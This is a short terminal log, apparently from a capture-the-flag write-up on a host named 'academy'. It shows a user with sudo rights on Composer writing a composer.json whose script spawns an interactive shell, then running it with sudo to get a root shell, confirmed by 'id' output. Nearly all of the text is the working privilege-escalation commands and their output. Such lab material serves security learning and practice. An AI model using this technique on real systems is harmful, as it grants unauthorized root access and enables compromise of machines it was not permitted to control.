 User mrb3n may run the following commands on academy:
    (ALL) /usr/bin/composer
mrb3n@academy:~$ TF=$(mktemp -d)
mrb3n@academy:~$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:~$ sudo /usr/bin/composer --working-dir=$TF run-script x
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/
/usr/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such file or directo
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/p
l.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such fil
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# id
uid=0(root) gid=0(root) groups=0(root)
#